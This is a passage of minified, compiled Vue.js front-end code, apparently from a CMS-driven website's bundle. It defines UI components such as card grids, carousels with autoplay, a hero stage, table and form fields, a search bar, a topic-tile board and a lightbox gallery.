card-carousel__action--prev","aria-label":d.$t("labels.general.cta.previous"),size:"small",square:"",onClick:c},{default:P(()=>[I(h,{name:"arrow"})]),_:1},8,["disabled","aria-label"]),I(Fe,{disabled:w(a)>=w(s)-(w(n)?1:i.value),class:"card-carousel__action","aria-label":d.$t("labels.general.cta.next"),size:"small",square:"",onClick:u},{default:P(()=>[I(h,{name:"arrow"})]),_:1},8,["disabled","aria-label"])])):G("",!0)],2)}}}),yq=Se(bq,[["__scopeId","data-v-c1e4d8a7"]]),Hy="card--left",Vy="card--bottom",_q=Y({__name:"CardGrid",props:{carousel:{type:Boolean},mobileCarousel:{type:Boolean},desktopCarousel:{type:Boolean},carouselVisibleSlides:{}},setup(e){const t=Wc("cardGridContainerRef"),n=Wc("cardGridRef");id(n,()=>i());const{$isMobile:r}=be(),o=e,a=N(()=>o.carousel||o.mobileCarousel&&r||o.desktopCarousel&&!r);let s=0;function i(){var f,h;if(n.value==null)return;const l=(f=n.value)==null?void 0:f.querySelectorAll(".card"),c=n.value.clientWidth;s=l.length;let u=0,d=[];for(let p=0;p<s;p++){const m=l[p].clientWidth;u+=m;const g=p===0,v=u>c;v&&(d=[]),d.push(p),l[p].classList.remove(Vy),g||v?(u=m,l[p].classList.add(Hy)):l[p].classList.remove(Hy)}for(const p of d)l[p].classList.add(Vy);(h=t.value)==null||h.classList.add("card-grid__container--hydrated")}return Xe(()=>i()),Ws(()=>i()),(l,c)=>w(a)?(S(),k(yq,{key:0,"visible-slide-count":l.carouselVisibleSlides},{default:P(()=>[ge(l.$slots,"default",{},void 0,!0)]),_:3},8,["visible-slide-count"])):(S(),U("div",{key:1,ref_key:"cardGridContainerRef",ref:t,class:"card-grid__container"},[H("div",{ref_key:"cardGridRef",ref:n,class:"card-grid"},[ge(l.$slots,"default",{},void 0,!0)],512)],512))}}),hg=Se(_q,[["__scopeId","data-v-2931971b"]]),wq=Y({__name:"Card",props:{url:{},external:{type:Boolean},target:{},cardCol:{},cardColXs:{},cardColS:{},cardColM:{},cardColL:{},cardColXl:{},cardColXxl:{}},setup(e){const t=e,n=N(()=>[t.cardCol&&`card-col-${t.cardCol}`,t.cardColXs&&`card-col-xs-${t.cardCol}`,t.cardColS&&`card-col-s-${t.cardCol}`,t.cardColM&&`card-col-m-${t.cardColM}`,t.cardColL&&`card-col-l-${t.cardColL}`,t.cardColXl&&`card-col-xl-${t.cardColXl}`,t.cardColXxl&&`card-col-xxl-${t.cardColXxl}`]);return(r,o)=>{const a=Xt;return r.url?(S(),k(a,{key:0,to:r.url,external:r.external,target:r.target,class:Pe(["card",w(n)])},{default:P(()=>[ge(r.$slots,"default",{},void 0,!0)]),_:3},8,["to","external","target","class"])):(S(),U("div",{key:1,class:Pe(["card",w(n)])},[ge(r.$slots,"default",{},void 0,!0)],2))}}}),mg=Se(wq,[["__scopeId","data-v-79b254e2"]]),Tq=Y({__name:"CardHeadline",props:{as:{}},setup(e){return(t,n)=>(S(),k(Te,{type:"h3",as:t.as,class:"card-headline"},{default:P(()=>[ge(t.$slots,"default",{},void 0,!0)]),_:3},8,["as"]))}}),VC=Se(Tq,[["__scopeId","data-v-c48fb2f6"]]),Sq={},Eq={class:"card-image"};function Cq(e,t){return S(),U("div",Eq,[ge(e.$slots,"default",{},void 0,!0)])}const GC=Se(Sq,[["render",Cq],["__scopeId","data-v-53b8a3a2"]]),Pq=Y({__name:"CardBody",setup(e){return(t,n)=>(S(),k(Te,{type:"b2",class:"card-body"},{default:P(()=>[ge(t.$slots,"default",{},void 0,!0)]),_:3}))}}),Aq=Se(Pq,[["__scopeId","data-v-af44548a"]]),Oq=["data-preview-id"],kq={class:"row"},Iq={class:"col-12"},Mq=Y({__name:"ProductListModule",props:{moduleData:{}},setup(e){const t=e,{$formattedLocaleTPP:n}=be(),r=a=>`#${a}`,o=N(()=>t.moduleData.productItems.length<=4?Math.round(12/t.moduleData.productItems.length):3);return(a,s)=>(S(),U("div",{class:"product-list-module container","data-preview-id":`${a.moduleData.identifier}.${w(n)}`},[H("div",kq,[H("div",Iq,[I(Te,{as:"h2",type:"h2","has-margin":!0,"data-preview-id":`${a.moduleData.identifier}.${w(n)}`,class:"module-headline"},{default:P(()=>[re(J(a.moduleData.headline),1)]),_:1},8,["data-preview-id"])])]),I(hg,null,{default:P(()=>[(S(!0),U(Me,null,et(a.moduleData.productItems,(i,l)=>(S(),k(mg,{key:`product-list-${i.identifier}`,"card-col":12,"card-col-m":6,"card-col-l":o.value,"data-preview-id":r(l),url:i.link.to||"",tabindex:i.link.to?-1:0},{default:P(()=>{var c;return[I(VC,{"data-preview-id":"#st_headline",as:"h3"},{default:P(()=>[re(J(i.headline),1)]),_:2},1024),(c=i.image)!=null&&c.src?(S(),k(GC,{key:0},{default:P(()=>[I(Ot,{identifier:i.image.identifier,data:i.image.src,alt:i.imageAlt||"",resolutions:i.image.resolutions},null,8,["identifier","data","alt","resolutions"])]),_:2},1024)):G("",!0),I(Aq,{"data-preview-id":"#st_subline"},{default:P(()=>[re(J(i.subline),1)]),_:2},1024),I(Fe,{variant:"outline"},{default:P(()=>[re(J(i.link.text),1)]),_:2},1024)]}),_:2},1032,["card-col-l","data-preview-id","url","tabindex"]))),128))]),_:1})],8,Oq))}}),Dq=Se(Mq,[["__scopeId","data-v-e89dc447"]]),$q={active:!0,breakpoints:{},delay:4e3,jump:!1,playOnInit:!0,stopOnFocusIn:!0,stopOnInteraction:!0,stopOnMouseEnter:!1,stopOnLastSnap:!1,rootNode:null};function Rq(e,t){const n=e.scrollSnapList();return typeof t=="number"?n.map(()=>t):t(n,e)}function Lq(e,t){const n=e.rootNode();return t&&t(n)||n}function gg(e={}){let t,n,r,o,a=null,s=0,i=!1,l=!1,c=!1,u=!1;function d(j,W){n=j;const{mergeOptions:V,optionsAtMedia:K}=W,ae=V($q,gg.globalOptions),he=V(ae,e);if(t=K(he),n.scrollSnapList().length<=1)return;u=t.jump,r=!1,o=Rq(n,t.delay);const{eventStore:Ce,ownerDocument:De}=n.internalEngine(),je=!!n.internalEngine().options.watchDrag,Ke=Lq(n,t.rootNode);Ce.add(De,"visibilitychange",v),je&&n.on("pointerDown",b),je&&!t.stopOnInteraction&&n.on("pointerUp",_),t.stopOnMouseEnter&&Ce.add(Ke,"mouseenter",T),t.stopOnMouseEnter&&!t.stopOnInteraction&&Ce.add(Ke,"mouseleave",C),t.stopOnFocusIn&&n.on("slideFocusStart",g),t.stopOnFocusIn&&!t.stopOnInteraction&&Ce.add(n.containerNode(),"focusout",m),t.playOnInit&&m()}function f(){n.off("pointerDown",b).off("pointerUp",_).off("slideFocusStart",g),g(),r=!0,i=!1}function h(){const{ownerWindow:j}=n.internalEngine();j.clearTimeout(s),s=j.setTimeout(x,o[n.selectedScrollSnap()]),a=new Date().getTime(),n.emit("autoplay:timerset")}function p(){const{ownerWindow:j}=n.internalEngine();j.clearTimeout(s),s=0,a=null,n.emit("autoplay:timerstopped")}function m(){if(!r){if(y()){c=!0;return}i||n.emit("autoplay:play"),h(),i=!0}}function g(){r||(i&&n.emit("autoplay:stop"),p(),i=!1)}function v(){if(y())return c=i,g();c&&m()}function y(){const{ownerDocument:j}=n.internalEngine();return j.visibilityState==="hidden"}function b(){l||g()}function _(){l||m()}function T(){l=!0,g()}function C(){l=!1,m()}function E(j){typeof j<"u"&&(u=j),m()}function A(){i&&g()}function O(){i&&m()}function R(){return i}function x(){const{index:j}=n.internalEngine(),W=j.clone().add(1).get(),V=n.scrollSnapList().length-1,K=t.stopOnLastSnap&&W===V;if(n.canScrollNext()?n.scrollNext(u):n.scrollTo(0,u),n.emit("autoplay:select"),K)return g();m()}function D(){if(!a)return null;const j=o[n.selectedScrollSnap()],W=new Date().getTime()-a;return j-W}return{name:"autoplay",options:e,init:d,destroy:f,play:E,stop:A,reset:O,isPlaying:R,timeUntilNext:D}}gg.globalOptions=void 0;const xq={class:"carousel-stepper__page-indicator"},Nq=Y({__name:"CarouselStepper",props:{transparent:{type:Boolean},currentIndex:{},total:{},prev:{type:Function},next:{type:Function}},setup(e){const n={"carousel-stepper--opaque":!e.transparent};return(r,o)=>{const a=kt;return S(),U("div",{class:Pe(["carousel-stepper",n])},[I(Fe,{class:"carousel-stepper__action carousel-stepper__action--prev","aria-label":r.$t("labels.general.cta.previous"),size:"small",variant:r.transparent?"plain":"fill",color:r.transparent?"white":"black",square:"",onClick:r.prev},{default:P(()=>[I(a,{name:"arrow"})]),_:1},8,["aria-label","variant","color","onClick"]),H("div",xq,[I(Te,{type:"h2",class:"carousel-stepper__page--current"},{default:P(()=>[re(J(r.currentIndex+1),1)]),_:1}),I(Te,{type:"h2",class:"carousel-stepper__page-separator"},{default:P(()=>o[0]||(o[0]=[re(" / ")])),_:1}),I(Te,{type:"h2"},{default:P(()=>[re(J(r.total),1)]),_:1})]),I(Fe,{class:"carousel-stepper__action","aria-label":r.$t("labels.general.cta.next"),size:"small",variant:r.transparent?"plain":"fill",color:r.transparent?"white":"black",square:"",onClick:r.next},{default:P(()=>[I(a,{name:"arrow"})]),_:1},8,["aria-label","variant","color","onClick"])])}}}),Vs=Se(Nq,[["__scopeId","data-v-3f6ddc66"]]),Bq={class:"carousel__container"},Fq=Y({__name:"Carousel",props:{autoplay:{type:Boolean},preview:{type:Boolean},numberOfSlides:{},loop:{type:Boolean},stepperBeforeSlides:{type:Boolean},stepperPosition:{default:"right"}},setup(e,{expose:t}){const n=e,[r,o]=Bd({loop:!!n.loop},[gg({playOnInit:!1})]),a=N(()=>n.preview&&n.numberOfSlides&&n.numberOfSlides>1),s=()=>{if(o.value==null)return;const h=o.value.slideNodes(),p=o.value.selectedScrollSnap();a.value?(c.value=h.length/2,l.value=p>c.value-1?p-c.value:p):(c.value=h.length,l.value=p),h.forEach((m,g)=>{g==l.value?(m.classList.add("carousel__slide--active"),m.querySelectorAll("button").forEach(v=>{v.removeAttribute("tabIndex")}),m.querySelectorAll("a").forEach(v=>{v.removeAttribute("tabIndex")})):(m.classList.remove("carousel__slide--active"),m.querySelectorAll("button").forEach(v=>{v.setAttribute("tabIndex","-1")}),m.querySelectorAll("a").forEach(v=>{v.setAttribute("tabIndex","-1")}))})},i=()=>{const h=o.value.plugins().autoplay;h!=null&&(n.autoplay?h.play():h.stop())};Xe(()=>{o.value!=null&&(o.value.on("init",s),o.value.on("reInit",s),o.value.on("select",s),o.value.on("slidesChanged",s),i())}),_n(()=>{o.value&&o.value.destroy()}),Ws(()=>{o.value!=null&&i()});const l=z(0),c=z(0),u=()=>{o.value&&o.value.scrollPrev()},d=()=>{o.value&&o.value.scrollNext()},f=h=>{o.value&&(a.value&&l.value>=c.value?o.value.scrollTo(h+c.value):o.value.scrollTo(h))};return t({currentIndex:l,total:c,prev:u,next:d,to:f}),(h,p)=>(S(),U("div",{class:Pe(w(Mt)("carousel",[h.preview&&"preview",h.stepperPosition&&`stepper-position-${h.stepperPosition}`]))},[h.stepperBeforeSlides?(S(),U("div",{key:0,class:Pe(["carousel__controls",{"carousel__controls--loading":c.value<=1}])},[ge(h.$slots,"stepper",{prev:u,next:d,currentIndex:l.value,total:c.value},()=>[I(Vs,{class:Pe(w(Mt)("carousel__actions",[h.stepperPosition])),prev:u,next:d,to:f,"current-index":l.value,total:c.value},null,8,["class","current-index","total"])],!0)],2)):G("",!0),H("div",{ref_key:"carouselRef",ref:r,class:"carousel__viewport"},[H("div",Bq,[ge(h.$slots,"default",{},void 0,!0),w(a)?ge(h.$slots,"default",{key:0},void 0,!0):G("",!0)])],512),h.stepperBeforeSlides?G("",!0):(S(),U("div",{key:1,class:Pe(["carousel__controls",{"carousel__controls--loading":c.value<=1}])},[ge(h.$slots,"stepper",{prev:u,next:d,to:f,currentIndex:l.value,total:c.value},()=>[I(Vs,{class:Pe(w(Mt)("carousel__actions",[h.stepperPosition])),prev:u,next:d,"current-index":l.value,total:c.value},null,8,["class","current-index","total"])],!0)],2))],2))}}),oi=Se(Fq,[["__scopeId","data-v-83251c29"]]),Hq={},Vq={class:"carousel__slide"};function Gq(e,t){return S(),U("div",Vq,[ge(e.$slots,"default")])}const ai=Se(Hq,[["render",Gq]]),Uq=["data-preview-id"],jq={class:"row"},Wq={class:"col-12"},zq=Y({__name:"BigImageSliderModule",props:{moduleData:{}},setup(e){const{$formattedLocaleTPP:t}=be();return(n,r)=>(S(),U("div",{class:"big-image-slide-module container","data-preview-id":`${n.moduleData.identifier}.${w(t)}`},[H("div",jq,[H("div",Wq,[I(oi,{class:"big-image-slider",loop:""},{default:P(()=>[(S(!0),U(Me,null,et(n.moduleData.items,(o,a)=>(S(),k(ai,{key:o.identifier},{default:P(()=>[o.image?(S(),k(Ot,{key:0,data:o.image.src,identifier:o.image.identifier,alt:o.altText??"",loading:a===0?"eager":"lazy",breakpoints:o.image.breakpoints},null,8,["data","identifier","alt","loading","breakpoints"])):G("",!0)]),_:2},1024))),128))]),_:1})])])],8,Uq))}}),qq=["data-preview-id"],Kq={key:1,class:"hero-section__slide-content"},Xq={class:"hero-section__slide-text"},Yq={key:2,class:"hero-section__slide-content"},Zq={class:"container"},Qq=Y({__name:"StageThumbnailsModule",props:{slides:{},headline:{},subHeadline:{},richtext:{},previewIdentifier:{}},setup(e){const t=z([]),{$formattedLocaleTPP:n}=be(),r=o=>!(o.headline||o.subline||o.button.text&&o.button.link);return(o,a)=>{const s=Xt;return S(),U("div",{class:"hero-section","data-preview-id":`${o.previewIdentifier}.${w(n)}`},[I(oi,{loop:""},{stepper:P(({next:i,prev:l,currentIndex:c,total:u})=>[I(Vs,{class:"hero-section__stepper",transparent:"",prev:l,next:i,"current-index":c,total:u},null,8,["prev","next","current-index","total"])]),default:P(()=>[(S(!0),U(Me,null,et(o.slides,(i,l)=>(S(),k(ai,{key:i.identifier,class:"hero-section__slide","data-preview-id":`#${l}`},{default:P(()=>{var c;return[(c=i.image)!=null&&c.src?(S(),k(Ot,{key:0,ref_for:!0,ref_key:"slideImage",ref:t,data:i.image.src,identifier:i.image.identifier,alt:i.imageAlt??"",loading:l!==0?"lazy":"eager",resolutions:i.image.resolutions,breakpoints:i.image.breakpoints},null,8,["data","identifier","alt","loading","resolutions","breakpoints"])):G("",!0),r(i)?o.headline||o.subHeadline?(S(),U("div",Yq,[o.headline?(S(),k(Te,{key:0,as:"h2",type:"h1","has-margin":""},{default:P(()=>[re(J(o.headline),1)]),_:1})):G("",!0),o.subHeadline?(S(),k(Te,{key:1,as:"p",type:"b1"},{default:P(()=>[re(J(o.subHeadline),1)]),_:1})):G("",!0)])):G("",!0):(S(),U("div",Kq,[H("div",Xq,[i.headline?(S(),k(Te,{key:0,type:"h1",as:"h3","data-preview-id":"#st_headline"},{default:P(()=>[re(J(i.headline),1)]),_:2},1024)):G("",!0),i.subline?(S(),k(Te,{key:1,type:"b1",as:"p","data-preview-id":"#st_subline"},{default:P(()=>[re(J(i.subline),1)]),_:2},1024)):G("",!0)]),i.button.link&&i.button.text?(S(),k(Fe,{key:0,"as-child":""},{default:P(()=>[I(s,{to:i.button.link},{default:P(()=>[re(J(i.button.text),1)]),_:2},1032,["to"])]),_:2},1024)):G("",!0)]))]}),_:2},1032,["data-preview-id"]))),128))]),_:1}),H("div",Zq,[o.richtext?(S(),k(qt,{key:0,class:Pe(["stage-richtext",{"two-columns":o.richtext.formatting==="nothing"}]),html:o.richtext.text},null,8,["class","html"])):G("",!0)])],8,qq)}}}),Gy=Se(Qq,[["__scopeId","data-v-0c6cae5b"]]),Jq=["data-preview-id"],eK={class:"row"},tK={class:"col-12"},nK=Y({__name:"TableModule",props:{moduleData:{}},setup(e){const t=e,{$formattedLocaleTPP:n}=be();function r(a){var f;if(!a.includes("format.th"))return a;const i=new DOMParser().parseFromString(a,"text/html"),l=i.querySelector("tbody"),c=i.querySelector("tbody tr");if(c){const h=Array.from(c.children).map(v=>v.textContent||""),p=i.createElement("thead"),m=i.createElement("tr");h.forEach(v=>{const y=i.createElement("th");y.textContent=v,m.appendChild(y)}),p.appendChild(m),i.querySelector("thead")||((f=l==null?void 0:l.parentNode)==null||f.insertBefore(p,l),l==null||l.removeChild(c))}const u=i.querySelectorAll("tbody tr"),d=Array.from((c==null?void 0:c.children)||[]).map(h=>h.textContent||"");return u.forEach(h=>{Array.from(h.children).forEach((p,m)=>{const g=d[m]||"";p.setAttribute("data-title",g)})}),new XMLSerializer().serializeToString(i)}const o=z(t.moduleData.table);return Xe(()=>{o.value=r(t.moduleData.table)}),(a,s)=>(S(),U("section",{class:"table-module container","data-preview-id":`${a.moduleData.identifier}.${w(n)}`},[H("div",eK,[H("div",tK,[I(Te,{as:"h2",type:"h3","data-preview-id":`${a.moduleData.identifier}.${w(n)}`,"has-margin":!0},{default:P(()=>[re(J(a.moduleData.headline),1)]),_:1},8,["data-preview-id"]),o.value?(S(),k(qt,{key:0,html:o.value},null,8,["html"])):G("",!0)])])],8,Jq))}}),rK={key:0,class:"form-field-label__required","aria-hidden":"true"},oK=Y({__name:"FormFieldLabel",props:{disabled:{type:Boolean},invalid:{type:Boolean},required:{type:Boolean},size:{default:"responsive"}},setup(e){return(t,n)=>(S(),U("label",{class:Pe(w(Mt)("form-field-label",[t.size,t.disabled&&"disabled",t.invalid&&"invalid"]))},[ge(t.$slots,"default",{},void 0,!0),t.required?(S(),U("span",rK," * ")):G("",!0)],2))}}),Fd=Se(oK,[["__scopeId","data-v-7306d05d"]]),aK=["id","aria-live"],sK=Y({__name:"FormField",props:{label:{},description:{},id:{},invalid:{type:Boolean},required:{type:Boolean},disabled:{type:Boolean},size:{default:"responsive"}},setup(e){return(t,n)=>(S(),U("div",{class:Pe(w(Mt)("form-field",[t.size,t.invalid&&"invalid",t.disabled&&"disabled"]))},[t.label?(S(),k(Fd,{key:0,for:t.id,required:t.required&&!!t.label,invalid:t.invalid,class:"form-field__label"},{default:P(()=>[re(J(t.label),1)]),_:1},8,["for","required","invalid"])):G("",!0),ge(t.$slots,"default",{id:t.id,describedby:t.description?`${t.id}-description`:void 0,invalid:t.invalid},void 0,!0),t.description?(S(),U("p",{key:1,id:`${t.id}-description`,class:"form-field__description","aria-live":t.invalid?"polite":void 0},J(t.description),9,aK)):G("",!0)],2))}}),xl=Se(sK,[["__scopeId","data-v-756bfec1"]]),iK=Y({__name:"TextFieldAction",props:{icon:{},invalid:{type:Boolean},size:{default:"responsive"}},setup(e){return(t,n)=>{const r=kt;return S(),U("button",{class:Pe([w(Mt)("form-input-action",[t.invalid&&"invalid",t.size])]),type:"button"},[I(r,{class:"form-input-action__icon",name:t.icon},null,8,["name"])],2)}}}),vg=Se(iK,[["__scopeId","data-v-a6570574"]]);function Nl(e,t="default"){const n=qi(),r=N(()=>e.id!==void 0?e.id:n),o=N(()=>e.name||r.value),a=N(()=>{const R=[...e.rules||[]];return e.required&&R.push(Yn.REQUIRED),R.join("|")}),s=()=>t==="checkbox"?e.value===e.modelValue:e.modelValue!==void 0&&e.modelValue!==!1,i=N(()=>s()?e.modelValue:t==="checkbox"||t==="radio"?e.checked?e.value:void 0:e.value),l=N(()=>e.value),c=XT(o,a,t==="checkbox"||t==="radio"?{label:e.label,type:t,validateOnMount:!1,checkedValue:l,uncheckedValue:void 0,initialValue:i.value,syncVModel:!0}:{label:e.label,validateOnMount:!1,initialValue:i.value,syncVModel:!0}),{value:u,meta:d,errorMessage:f,handleChange:h,handleBlur:p,validate:m,resetField:g,checked:v,setValue:y}=c,b=N(()=>!d.valid&&d.validated||!!e.descriptionInvalid),_=N(()=>b.value&&e.descriptionInvalid?e.descriptionInvalid:b.value&&f.value?f.value:e.description),T=N(()=>e.validateOn||"change"),C=z(!1);return{fieldId:r,fieldName:o,fieldValue:u,fieldChecked:v,fieldIsInvalid:b,fieldDescription:_,fieldMeta:d,onFieldInput:R=>{if(t==="default"){const x=R instanceof Event&&R.target?R.target.value:R;y(x===!1?"":x),(T.value==="input"||T.value==="change"&&C.value)&&m()}else h(R,T.value==="input"),T.value==="change"&&C.value&&m()},onFieldBlur:R=>{p(R,T.value==="blur"),T.value==="blur"&&m()},onFieldChange:R=>{h(R,T.value==="change"),T.value==="change"&&(m(),b.value&&(C.value=!0))},validateField:m,resetField:g,setValue:y}}const lK=["id","value","type","readonly","placeholder","disabled","name","autocomplete","aria-describedby","aria-invalid","aria-required"],cK={key:2,class:"form-text-field__trailing"},uK=Y({inheritAttrs:!1,__name:"TextField",props:{type:{default:"text"},size:{default:"responsive"},labelPosition:{default:"outside"},placeholder:{},readonly:{type:Boolean},icon:{},autocomplete:{},name:{},id:{},modelValue:{},value:{},label:{},disabled:{type:Boolean},required:{type:Boolean},description:{},descriptionInvalid:{},rules:{},validateOn:{}},setup(e){const t=e,{fieldId:n,fieldName:r,fieldValue:o,fieldIsInvalid:a,fieldDescription:s,onFieldInput:i,onFieldBlur:l,onFieldChange:c}=Nl(Lt(t)),u=N(()=>t.labelPosition==="inside"),d=Zh(),f=N(()=>!!t.icon),h=N(()=>!!d.action||t.type==="password"),p=z(null),m=z(t.type),g=()=>{m.value=m.value==="password"?"text":"password"},v=N(()=>{const y=[];return t.type==="password"&&y.push(`${n.value}-password-state`),s.value&&y.push(`${n.value}-description`),y.length>0?y.join(" "):void 0});return(y,b)=>{const _=kt;return S(),k(xl,{id:w(n),class:Pe(y.$attrs.class),style:Kt(y.$attrs.style),description:w(s),invalid:w(a),label:u.value?void 0:y.label,required:y.required,size:t.size},{default:P(()=>[H("div",{class:Pe([w(Mt)("form-text-field",[t.size,`label-${y.labelPosition}`,w(a)&&"invalid",f.value&&"leading",h.value&&"trailing"])])},[u.value?(S(),k(Fd,{key:0,for:w(n),invalid:w(a),required:y.required&&!!t.label,class:"form-text-field__inner-label"},{default:P(()=>[re(J(t.label),1)]),_:1},8,["for","invalid","required"])):G("",!0),y.icon?(S(),k(_,{key:1,class:"form-text-field__leading-icon",name:y.icon},null,8,["name"])):G("",!0),H("input",Ye(y.$attrs,{id:w(n),ref_key:"inputRef",ref:p,value:w(o),type:w(m),readonly:"readonly"in y?y.readonly:w(pn),placeholder:y.placeholder,disabled:y.disabled,name:w(r),autocomplete:y.autocomplete,"aria-describedby":v.value,"aria-invalid":w(a),"aria-required":y.required,onInput:b[0]||(b[0]=(...T)=>w(i)&&w(i)(...T)),onChange:b[1]||(b[1]=(...T)=>w(c)&&w(c)(...T)),onBlur:b[2]||(b[2]=(...T)=>w(l)&&w(l)(...T))}),null,16,lK),h.value?(S(),U("div",cK,[ge(y.$slots,"action",bl(zs({invalid:w(a),size:t.size})),()=>[y.type==="password"?(S(),k(vg,{key:0,icon:w(m)==="password"?"visibility":"visibility-off",invalid:w(a),size:t.size,onClick:hn(g,["prevent"])},null,8,["icon","invalid","size"])):G("",!0)],!0)])):G("",!0)],2)]),_:3},8,["id","class","style","description","invalid","label","required","size"])}}}),Vn=Se(uK,[["__scopeId","data-v-bbaaf0e1"]]),dK=["data-preview-id"],fK={class:"row"},pK={class:"col-12 offset-m-1 col-m-10 offset-l-2 col-l-8 search-bar-element"},hK={class:"sr-only"},mK=Y({__name:"SearchBarElement",props:{moduleData:{}},setup(e){const t=qs(),{$rootPath:n,$formattedLocaleTPP:r}=be(),o=z(""),a=s=>{s.preventDefault(),o.value.length>=2&&t.push(`${n}search/${o.value}`)};return(s,i)=>(S(),U("div",{class:"container","data-preview-id":`${s.moduleData.identifier}.${w(r)}`},[H("div",fK,[H("div",pK,[H("form",{class:"search-bar-form",onSubmit:a},[I(Vn,{modelValue:o.value,"onUpdate:modelValue":i[0]||(i[0]=l=>o.value=l),type:"search",class:"search-bar",placeholder:s.moduleData.placeholder??"","data-preview-id":"#st_search_place_holder"},{action:P(({invalid:l,size:c})=>[I(vg,{type:"submit",disabled:o.value.length===0,title:s.$t("labels.search.search"),icon:"search",invalid:l,size:c},{default:P(()=>[H("span",hK,J(s.$t("labels.search.search")),1)]),_:2},1032,["disabled","title","invalid","size"])]),_:1},8,["modelValue","placeholder"])],32),I(Te,{as:"p",type:"b2","data-preview-id":"#st_search_description",class:"search-bar-info"})])])],8,dK))}}),gK=Se(mK,[["__scopeId","data-v-b942d150"]]),vK={class:"themenboard-tile__image"},bK=Y({__name:"ThemenBoardTile",props:{tile:{}},setup(e){const{$isMobile:t}=be();return(n,r)=>{const o=kt;return S(),k(mg,{class:"themenboard-tile",tabindex:n.tile.link?-1:0,url:n.tile.link??void 0,external:n.tile.linkType==="extern",target:n.tile.target??void 0},{default:P(()=>{var a,s;return[H("div",vK,[(a=n.tile.image)!=null&&a.src?(S(),k(Ot,{key:0,identifier:n.tile.image.identifier,data:(s=n.tile.image)==null?void 0:s.src,alt:n.tile.imageAlt??"",loading:"eager",resolutions:n.tile.image.resolutions},null,8,["identifier","data","alt","resolutions"])):G("",!0)]),I(Te,{type:"h2",class:"themenboard-tile__headline"},{default:P(()=>[re(J(n.tile.text),1)]),_:1}),I(Fe,{square:!w(t)},{default:P(()=>[I(o,{name:"arrow"})]),_:1},8,["square"])]}),_:1},8,["tabindex","url","external","target"])}}}),yK=Se(bK,[["__scopeId","data-v-31fd3f54"]]),_K=["data-preview-id"],wK={class:"row"},TK={class:"col-12"},SK={class:"themenboard__cards"},EK=Y({__name:"ThemenBoard",props:{moduleData:{}},setup(e){const{$formattedLocaleTPP:t}=be();return(n,r)=>(S(),U("div",{class:"themenboard container","data-preview-id":`${n.moduleData.identifier}.${w(t)}`},[H("div",wK,[H("div",TK,[I(Te,{as:"h2",type:"h2",class:"title","data-preview-id":`${n.moduleData.identifier}.${w(t)}`},{default:P(()=>[re(J(n.moduleData.headline),1)]),_:1},8,["data-preview-id"])])]),H("div",SK,[(S(!0),U(Me,null,et(n.moduleData.rows,(o,a)=>(S(),k(hg,{key:`themenboard-tile-row-${a}-${n.moduleData.identifier}`},{default:P(()=>[(S(!0),U(Me,null,et(o,(s,i)=>(S(),k(yK,{key:`themenboard-tr-${a}-image-${i}-${n.moduleData.identifier}`,tile:s},null,8,["tile"]))),128))]),_:2},1024))),128))])],8,_K))}}),CK=Se(EK,[["__scopeId","data-v-527845c4"]]),PK=["role","data-state"],AK={class:"lightbox__content"},OK={class:"lightbox__header"},kK=Y({__name:"Lightbox",props:Cs({name:{},showContent:{type:Boolean},allowClickOutside:{type:Boolean}},{modelValue:{type:Boolean,default:!1},modelModifiers:{}}),emits:Cs(["close"],["update:modelValue"]),setup(e,{emit:t}){const n=e,r=t,o=Gu(e,"modelValue"),a=z(null),{hide:s}=NC(a,o,n.name,{emits:r,blockUi:N(()=>!0)}),i=N(()=>n.showContent||o.value),l=()=>{n.allowClickOutside||s()};return(c,u)=>{const d=kt;return w(i)?(S(),U("div",Ye({key:0},c.$attrs,{ref_key:"rootEl",ref:a,class:w(Mt)("lightbox",[o.value&&"open"]),role:o.value?"dialog":void 0,"data-state":o.value?"open":void 0}),[H("div",{class:"lightbox__body",onClick:u[1]||(u[1]=hn(f=>l(),["self"]))},[H("div",AK,[ge(c.$slots,"default",{},void 0,!0)]),H("div",OK,[o.value?(S(),k(Fe,{key:0,square:"",size:"small",variant:"fill",class:"lightbox__close-button",onClick:u[0]||(u[0]=f=>w(s)())},{default:P(()=>[I(d,{name:"close"})]),_:1})):G("",!0)])])],16,PK)):G("",!0)}}}),IK=Se(kK,[["__scopeId","data-v-062d7c2e"]]),MK={key:0,class:"gallery-carousel__controls"},DK={ref:"thumbnails",class:"gallery-carousel__thumbnails"},$K=Y({__name:"GalleryCarousel",props:{preview:{type:Boolean},numberOfSlides:{},stepperPosition:{}},setup(e,{expose:t}){const n=z(),r=Wc("thumbnails");id(r,()=>{o()});const o=()=>{var i;const a=(i=r.value)==null?void 0:i.querySelector('li[data-state="active"]');if(!a)return;const s=r.value;s&&s.scrollTo({left:a.offsetLeft,behavior:"smooth"})};return ke(()=>{var a;return(a=n.value)==null?void 0:a.currentIndex},async()=>{await Qe(),o()},{immediate:!0}),t({carousel:n}),(a,s)=>{const i=kt;return S(),k(oi,{ref_key:"carouselRef",ref:n,class:"gallery-carousel",preview:a.preview,"stepper-position":a.stepperPosition,"number-of-slides":a.numberOfSlides,loop:""},{stepper:P(({prev:l,next:c,to:u,currentIndex:d})=>[a.$slots.thumbnails?(S(),U("div",MK,[I(Fe,{class:"gallery-carousel__control-prev",square:"",size:"small",onClick:f=>l()},{default:P(()=>[I(i,{name:"arrow-forward"})]),_:2},1032,["onClick"]),H("ul",DK,[ge(a.$slots,"thumbnails",{to:u,currentIndex:d},void 0,!0)],512),I(Fe,{class:"gallery-carousel__control-next",square:"",size:"small",onClick:f=>c()},{default:P(()=>[I(i,{name:"arrow-forward"})]),_:2},1032,["onClick"])])):G("",!0)]),default:P(()=>[ge(a.$slots,"default",{},void 0,!0)]),_:3},8,["preview","stepper-position","number-of-slides"])}}}),RK=Se($K,[["__scopeId","data-v-ca3bdfb7"]]),LK={style:{display:"flex","justify-content":"center","align-items":"center"}},xK=Y({__name:"GalleryCarouselSlide",props:{autoplay:{type:Boolean},preview:{type:Boolean},stepperBeforeSlides:{type:Boolean}},setup(e){return(t,n)=>(S(),k(ai,{class:Pe(w(Mt)("gallery-carousel-slide",[]))},{default:P(()=>[H("div",LK,[ge(t.$slots,"default")])]),_:3},8,["class"]))}}),NK=["data-state"],BK=Y({__name:"GalleryCarouselThumbnail",props:{active:{type:Boolean}},setup(e){return(t,n)=>(S(),U("li",{class:"gallery-carousel-thumbnail","data-state":t.active?"active":void 0},[ge(t.$slots,"default",{},void 